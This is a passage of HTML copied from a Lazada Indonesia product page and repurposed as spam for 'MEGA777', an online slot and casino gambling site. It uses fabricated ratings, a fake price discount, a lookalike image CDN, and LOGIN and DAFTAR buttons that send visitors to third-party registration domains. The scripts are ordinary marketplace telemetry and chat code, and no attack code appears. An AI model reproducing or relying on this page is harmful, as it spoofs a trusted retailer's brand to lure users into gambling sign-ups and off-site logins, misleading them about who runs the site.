                            <div class="header-title">
                                <div class="left">
                                    <div id="module_flash_sale" class="pdp-block module"></div>
                                    <div id="module_crazy_deal" class="pdp-block module"></div>
                                    <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                                    <div id="module_product_title_1" class="pdp-block module">
                                        <div class="pdp-product-title">
                                            <div class="pdp-mod-product-badge-wrapper">
                                                <h1 class="pdp-mod-product-badge-title">MEGA777 - Daftar Akun VVIP
                                                    Terbaru Slot777 Resmi di Indonesia Cair Jutaan</h1>
                                            </div>
                                        </div>
                                    </div>
                                    <div id="module_pre-order-tag" class="pdp-block module"></div>
                                    <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                        <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                            <div id="module_product_review_star_1" class="pdp-block module">
                                                <div class="pdp-review-summary">
                                                    <div
                                                        class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                        <img class="star"
                                                            src="https://cdn.lazadapro.co/lazada/i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png" />
                                                    </div>
                                                    <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link"
                                                        data-spm-anchor-id="a2o4j.pdp_revamp.0.0">10.827
                                                        Penilaian</a>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                            <div id="block--PRjoF98du4" class="pdp-block"
                                                style="display: inline-block; width: 24px; height: 54px;">
                                                <div id="module_product_share_1" class="pdp-block module"></div>
                                            </div>
                                            <div id="block-7fC8S_Z8DDj" class="pdp-block"
                                                style="display: inline-block;">
                                                <div id="module_product_wishlist_1" class="pdp-block module">
                                                    <p></p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div id="module_product_brand_1" class="pdp-block module">
                                        <div class="pdp-product-brand">
                                            <span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span>
                                            <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link"
                                                target="_self" href="https://www.xeniatornado.com/">MEGA777</a>
                                            <!-- <div class="pdp-product-brand__divider"></div> -->
                                            <div class="pdp-cart-concern" bis_skin_checked="1">
                                                <a href="https://daftar-mega.com/mega777">
                                                    <button
                                                        class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl"
                                                        data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
                                                        <span class="pdp-button-text">LOGIN</span>
                                                    </button>
                                                </a>
                                                <a href="https://daftar-mega.com/mega777" target="_blank">
                                                    <button
                                                        class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl">
                                                        <span class="pdp-button-text"><span
                                                                class="">DAFTAR</span></span>
                                                    </button>
                                                </a>
                                                <form method="post" action=""><input name="buyParams" type="hidden"
                                                        value="{&#34;items&#34;:[{&#34;itemId&#34;:&#34;3642482616&#34;,&#34;skuId&#34;:&#34;6108584955&#34;,&#34;quantity&#34;:1,&#34;attributes&#34;:null}]}" />
                                                </form>
                                            </div>
                                        </div>
                                    </div>
                                    <div id="module_product_attrs" class="pdp-block module"></div>
                                    <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                                </div>
                                <div class="right">
                                    <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                                        <div id="module_seller_delivery" class="pdp-block module">
                                            <div data-spm="delivery_options" data-nosnippet="true"></div>
                                        </div>
                                        <div id="module_redmart_delivery" class="pdp-block module"></div>
                                        <div id="module_seller_warranty" class="pdp-block module"></div>
                                        <div id="module_guide_app" class="pdp-block module"></div>
                                        <div id="module_redmart_service" class="pdp-block module"></div>
                                        <div id="module_seller_info" class="pdp-block module">
                                            <div class="seller-container" data-spm="seller">
                                                <div class="seller-name">
                                                    <div class="seller-name__wrapper">
                                                        <div class="seller-name__title">Dijual oleh <a
                                                                href="https://www.xeniatornado.com/"
                                                                style="color: #000000">@ MEGA777 AKUN VVIP</a>
                                                        </div>
                                                        <div class="seller-name__detail" data-spm="seller">
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="pdp-seller-info-pc"></div>
                                            </div>
                                        </div>
                                        <div id="module_redmart_seller_info" class="pdp-block module"></div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_product_price_1" class="pdp-block module">
                                <div class="pdp-mod-product-price">
                                    <div class="site-description">
                                        <a href="//www.dmca.com/Protection/Status.aspx?ID=0eb19f94-4985-4624-9ae3-2ab3e2ea955b"
                                            title="DMCA.com Protection Status" class="dmca-badge"> <img
                                                src="https://images.dmca.com/Badges/dmca_protected_8_120.png?ID=0eb19f94-4985-4624-9ae3-2ab3e2ea955b"
                                                alt="DMCA.com Protection Status" /></a>
                                        <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                                        <h1 class="w-80">MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia
                                            Cair Jutaan</h1>
                                        <p><a href="https://www.xeniatornado.com/">MEGA777</a> Daftar Akun VVIP terbaru
                                            Slot777 resmi di Indonesia sekarang!
                                            Rasakan sensasi cair jutaan rupiah dari ribuan game slot gacor dan casino
                                            online. Bonus new member 150%, withdraw instan 24 jam, dan dukungan customer
                                            service profesional. Bergabunglah dengan situs judi terpercaya nomor 1!</p>
                                    </div>

                                    <div class="pdp-product-price" bis_skin_checked="1">
                                        <span
                                            class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl"
                                            data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp.23.474</span>
                                        <div class="origin-block" bis_skin_checked="1">
                                            <span
                                                class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp
                                                67.837</span><span class="pdp-product-price__discount">-52%</span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_redmart_product_price" class="pdp-block module"></div>
                            <div id="module_promotion_tags" class="pdp-block module"></div>
                            <div id="module_installment" class="pdp-block module"></div>
                            <div id="module_quantity-input" class="pdp-block module">
                                <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                                    <h6 class="section-title">Kuantitas</h6>
                                    <div class="section-content" bis_skin_checked="1">
                                        <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                                            <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                                <a unselectable="unselectable"
                                                    class="next-number-picker-handler next-number-picker-handler-up">
                                                    <span unselectable="unselectable"
                                                        class="next-number-picker-handler-up-inner"><i
                                                            class="next-icon next-icon-add next-icon-medium"></i></span>
                                                </a>
                                                <a unselectable="unselectable"
                                                    class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                    <span unselectable="unselectable"
                                                        class="next-number-picker-handler-down-inner"><i
                                                            class="next-icon next-icon-minus next-icon-medium"></i></span>
                                                </a>
                                            </div>
                                            <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                                <span
                                                    class="next-input next-input-single next-input-medium next-number-picker-input"><input
                                                        min="1" max="5" step="1" autocomplete="off" type="text"
                                                        height="100%" value="1" /></span>
                                            </div>
                                        </div>
                                        <span class="quantity-content-default"></span>
                                    </div>
                                </div>
                            </div>
                            <div id="module_sms-phone-input" class="pdp-block module"></div>
                            <div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div>
                            <div id="module_redmart_add_to_cart" class="pdp-block module"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script>
        // add crossorigin for error monitoring
        var requirejs = {
            onNodeCreated: function (node, config, id, url) {
                node.setAttribute("crossorigin", "anonymous");
            },
        };
    </script>
    <!-- <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script> -->
    <script
        src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script
        src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>

    <script>
        function pdpLog(logkey, gmkey = "CLK", args = {}, chksum = "") {
            if (!logkey) return;
            var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
            var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : "-";

            var query = "";
            if (Object.prototype.toString.call(args) === "[object Object]") {
                query = Object.keys(args)
                    .map(function (key) {
                        return encodeURIComponent(key) + "=" + encodeURIComponent(args[key]);
                    })
                    .join("&");
                query = "&" + query;
            }

            var gokey = "pdpMsiteExperimentEnable=" + pdpMsiteExperimentEnable + "&pdpMsiteExperimentBucketId=" + pdpMsiteExperimentBucketId + query;

            if (window.goldlog && window.goldlog.record) {
                window.goldlog.record(logkey, gmkey, gokey, chksum);
            } else {
                window.goldlog_queue = window.goldlog_queue || [];
                window.goldlog_queue.push({
                    action: "goldlog.record",
                    arguments: [logkey, gmkey, gokey],
                });
            }
        }

        function reportMtopData() {
            if (window.__wpk && window.__pdpMtopStartTime) {
                window.__wpk.report({
                    category: 111, //创建监控项时，得的"监控代码"
                    msg: "PDP CSR MTOP API Success Rate", //你要报内
                    w_succ: window.__pdpMtopStatus || 0, // 可选，若监项需监控，则设置字段可选为01
                    wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可，若监项需要监控均值，则设置次此字，必须数
                    c1: window.__regionID__,
                });
            }
        }

        function reportMtopData2() {
            if (window.__wpk && window.__pdpTriggerCSR) {
                window.__wpk.report({
                    category: 112, //建监控项获得的"监控代码"
                    msg: "PDP CSR MTOP API Trigger Rate", //你要上报的内容
                    w_succ: window.__pdpTriggerMtopStatus, // 可选，监项需要监控率，则设置此字段可选0、1
                    c1: window.__regionID__,
                });
            }
        }

        function reportMtopData3() {
            if (window.__wpk) {
                window.__wpk.report({
                    category: 113, //创建监控项时，获得的"监控码"
                    msg: "PDP CSR Hydrate Success Rate", //要上报的容
                    w_succ: window.__pdpHydrateStatus || 0, // 选若监控项需要控率设置此字段可选为0、1
                    c1: window.__regionID__,
                });
            }
        }

        function hydrate() {
            var modulePath = "//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";

            window.__pdpHydrateStatus = 0;
            require([modulePath], function (app) {
                try {
                    console.log("start run...");
                    app.run(__moduleData__, function () {
                        timings.render = Date.now();
                        // 蹦点
                        // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
                        pdpLog("/lazada_bounce_rendered", "EXP", { content: "pdp-m" });
                        window.__pdpHydrateStatus = 1;
                        var loading = document.getElementById("pdp-skeleton-new");
                        if (loading) {
                            loading.style.display = "none";
                        }
                        reportMtopData3();
                    });
                } catch (e) {
                    console.error("render error", e);
                    reportMtopData3();
                    if (window._blReport) {
                        window._blReport("error", [
                            e,
                            {
                                file: "page.html",
                            },
                        ]);
                    }
                    // window.location.reload();
                }
            });
        }

        // function fetchData(callback) {
        //   var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
        //   var uri = uriMatch ? uriMatch[1] : "";
        //   var userAgent = navigator.userAgent;
        //   var isAndroid = window.Env.isAndroid();
        //   var isIOS = window.Env.isIos();
        //   var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
        //   var headerParams = {
        //     "user-agent": userAgent,
        //   };

        //   var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
        //     var [k, v] = item.split("=");
        //     obj[k] = v;
        //     return obj;
        //   }, {});
        //   var params = new URLSearchParams(window.location.search);
        //   var requestParams = {};
        //   for (var p of params) {
        //     var [k, v] = p;
        //     requestParams[k] = v;
        //   }
        //   window.__pdpMtopStartTime = new Date().getTime();
        //   window.__pdpTriggerMtopStatus = 0;
        //   window.__pdpTriggerCSR = true;
        //   if(window.Mtop) {
        //     window.__pdpTriggerMtopStatus = 1;
        //     window.Mtop.default.request(
        //       {
        //         data: {
        //           deviceType: deviceType,
        //           path: window.location.href,
        //           uri: uri,
        //           headerParams: JSON.stringify(headerParams),
        //           cookieParams: JSON.stringify(cookieParams),
        //           requestParams: JSON.stringify(requestParams),
        //         },
        //         type: "POST",
        //         v: "1.0",
        //         needLogin: false,
        //         api: "mtop.global.detail.web.getDetailInfo",
        //       },
        //       function (res) {
        //         window.__pdpMtopEndTime = new Date().getTime();
        //         if (res.data && res.data.module) {
        //           window.__pdpMtopStatus = 1;
        //           reportMtopData();
        //           var data = JSON.parse(res.data.module);
        //           var msiteExperimentConfig = {}
        //           if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
        //             msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
        //           }
        //           if(data.globalConfig) {
        //             data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
        //           }
        //           __moduleData__.data.root.fields = data;
        //           renderTpl(data);
        //           callback && callback();
        //         } else {
        //           window.__pdpMtopStatus = 0;
        //           reportMtopData();
        //         }
        //       },
        //       function (err) {
        //         window.__pdpMtopStatus = 0 ;
        //         window.__pdpMtopEndTime = new Date().getTime();
        //         reportMtopData();
        //         console.log(err);
        //         callback && callback();
        //       }
        //     )
        //   }
        //   reportMtopData2();

        //   function renderTpl(data) {
        //     if (deviceType === "pc" && data.Breadcrumb) {
        //       window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
        //     }
        //   }
        // }
        // fetchData(hydrate);
    </script>

    <!-- start footer -->

    <input type="hidden" id="footer-pc-config"
        value="{&#34;voyagerVersion&#34;:&#34;2&#34;,&#34;voyagerEnv&#34;:&#34;product&#34;,&#34;assetsRefactor&#34;:false,&#34;regionID&#34;:&#34;ID&#34;,&#34;language&#34;:&#34;id&#34;,&#34;react&#34;:false,&#34;needUmid&#34;:false,&#34;channel&#34;:&#34;pdp&#34;,&#34;customName&#34;:&#34;default&#34;,&#34;version&#34;:{&#34;nav&#34;:&#34;5.2.38&#34;,&#34;search&#34;:&#34;0.4.11&#34;,&#34;menu&#34;:&#34;5.0.45&#34;,&#34;menuNav&#34;:&#34;5.0.73&#34;,&#34;suffix&#34;:&#34;&#34;},&#34;needRetCode&#34;:true,&#34;retCodePageName&#34;:&#34;&#34;,&#34;hideCategory&#34;:true,&#34;needReact&#34;:false,&#34;thymeleaf&#34;:true,&#34;grayFilter&#34;:{&#34;TH&#34;:false,&#34;SG&#34;:false,&#34;MY&#34;:false,&#34;ID&#34;:false,&#34;PH&#34;:false,&#34;VN&#34;:false},&#34;isHomePage&#34;:false,&#34;isMiniHeader&#34;:false,&#34;java&#34;:true}" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css" />
    <script>
        window.g_config = window.g_config || {};
        window.g_config.loadedCss = window.g_config.loadedCss || [];
        window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];
    </script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1"
        data-spm="1056575960">
        <script type="text/data" class="J-dynamic-data"></script>
        <!-- begin Helpcenter customer service chat integration code -->
        <script type="text/javascript">
            window.g_config = window.g_config || {};
            window.g_config.cscClient = "buyer";
            window.g_config.regionID = "ID";
            window.g_config.cscLiveUp = false;
            window.g_config.cscAnonymous = false;
            window.g_config.disabledAutoInit = true;
            window.g_config.cscBot = "QX1sVhWTMO";
            (function () {
                var pathNameReg = /helpcenter|contact/g;
                var pathMatched = pathNameReg.test(window.location.pathname);
                if (!pathMatched) {
                    var sc = document.createElement("script");
                    sc.async = true;
                    sc.src = "//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js";
                    sc.setAttribute("desktopjs", "true");
                    var scr = document.getElementsByTagName("script")[0];
                    scr.parentNode.insertBefore(sc, scr);
                    var link = document.createElement("link");
                    link.rel = "stylesheet";
                    link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
                    link.setAttribute("desktopcss", "true");
                    var l = document.getElementsByTagName("link")[0];
                    l.parentNode.insertBefore(link, l);
                    var done = false;
                    sc.onload = sc.onreadystatechange = function () {
                        if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
                            done = true;
                            var requestHost = "https://h5-alimebot.lazada.co.id";
                            var botUrl = "https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID";
                            var loginUrl = "https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true";
                            window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl }, loginUrl: loginUrl });
                        }
                    };
                }
            })();
        </script>
        <!-- end Helpcenter customer service chat integration code -->
        <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
            <div class="footer-first">
                <div class="lzd-footer-inner" data-spm="footer_top">
                    <div class="lzd-footer-width-25">
                        <h3 class="footer-title">Layanan Pelanggan</h3>
                        <ul class="footer-list">
                            <li class="footer-li"><a href="https://www.xeniatornado.com/">www.foodnotestories.com</a>
                            </li>
                            <li class="footer-li"><a href="https://www.xeniatornado.com/helpcenter/payments/">Cara
                                    Pembelian</a></li>
                            <li class="footer-li"><a
                                    href="https://www.xeniatornado.com/helpcenter/shipping-and-delivery/">Pengiriman</a>
                            </li>
                            <li class="footer-li"><a
                                    href="https://www.xeniatornado.com/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan
                                    Produk Internasional</a></li>
                            <li class="footer-li"><a
                                    href="https://www.xeniatornado.com/helpcenter/returns-refunds/#answer-faq-return-ans">Cara
                                    Pengembalian</a></li>
                            <li class="--js-csc-trigger">
                                <a
                                    style="background: #f36f36; display: inline-block; color: #0f136d; padding: 2px 4px; cursor: pointer;">Ada
                                    pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                            </li>
                        </ul>
                    </div>
                    <div class="lzd-footer-width-25">
                        <h3 class="footer-title">Jelajahi Lazada</h3>
                        <ul class="footer-list">
                            <li class="footer-li">
                                <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                            </li>
                            <li class="footer-li">
                                <a
                                    href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">
                                    Afﬁliate Program
                                </a>
                            </li>
                            <li class="footer-li">
                                <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                            </li>
                            <li class="footer-li">
                                <a
                                    href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">
                                    Syarat & Ketentuan
                                </a>
                            </li>
                            <li class="footer-li">
                                <a
                                    href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">
                                    Kebijakan Privasi
                                </a>
                            </li>
                            <li class="footer-li">
                                <a href="//group.lazada.com/en/press-release/">Press & Media</a>
                            </li>
                            <li class="footer-li">
                                <a href="https:https://www.xeniatornado.com/marketplace/">Jual Di Lazada</a>
                            </li>
                            <li class="footer-li">
                                <a href="https://www.xeniatornado.com/security/">Lazada Security</a>
                            </li>
                            <li class="footer-li">
                                <a
                                    href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">
                                    Intellectual Property Protection
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="lzd-footer-width-50">
                        <div class="lzd-footer-app-downloads">
                            <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                            <div class="pull-left lzd-app-download-text">
                                <div class="title">Go where your heart beats</div>
                                <div class="text">Download the App</div>
                            </div>
                            <div class="pull-left" style="width: 290px;">
                                <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"
                                    href="https://bit.ly/lazada-ios-app"></a>
                                <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"
                                    href="https://bit.ly/lazada-android-app"></a>
                                <a class="pull-left icon-huawei-footer"
                                    href="https://appgallery.huawei.com/#/app/C100164557"></a>
                            </div>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
            <div class="footer-second">
                <div class="lzd-footer-inner">
                    <div class="lzd-footer-width-32">
                        <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                        <span class="lzd-icon-payment lzd-footer-sprit"
                            style="background-position: -768px -768px;"></span>
                        <span class="lzd-icon-payment lzd-footer-sprit"
                            style="background-position: -329px -768px;"></span>
                        <span class="lzd-icon-payment lzd-footer-sprit"
                            style="background-position: -209px -829px;"></span>
                    </div>
                    <div class="lzd-footer-width-32 lzd-footer-spacing">
                        <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png"
                            alt="Lazada Logistics" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png"
                            alt="JNE" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png"
                            alt="Ninja Express" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png"
                            alt="GoSend" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png"
                            alt="Sicepat" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png"
                            alt="Grab Parcel" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png"
                            alt="J &amp; T" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png"
                            alt="anter" style="height: 70px; width: 96px;" />
                        <img class="lzd-icon-delivery"
                            src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png"
                            alt="SAP" style="height: 70px; width: 96px;" />
                    </div>
                </div>
            </div>
            <div class="footer-fourth">
                <div class="lzd-footer-inner">
                    <div class="lzd-footer-width-50" data-spm="venture">
                        <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
                        <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
                        <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
                    </div>
                    <div class="lzd-footer-width-25" data-spm="sns">
                        <h3 class="lzd-footer-title">Follow Us</h3>
                        <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="fb">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="linkin">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="yt">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="pnt">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="ins">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="tw">
                        </a>
                        <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png"
                                style="width: 32px; height: 32px" alt="tiktok">
                        </a>
                        <a class="lzd-follow-us-icon" href="https:https://www.xeniatornado.com/blog/"
                            data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg"
                            style="display: inline-block; width: 32px; height: 32px">
                            <img src="https://cdn.lazadapro.co/lazada/lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg"
                                style="width: 32px; height: 32px" alt="Lazada Blg">
                        </a>
                    </div>
                    <div class="lzd-footer-width-25">
                        <div class="lzd-footer-copyright">
                            © Lazada 2025
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <div id="webim-container"
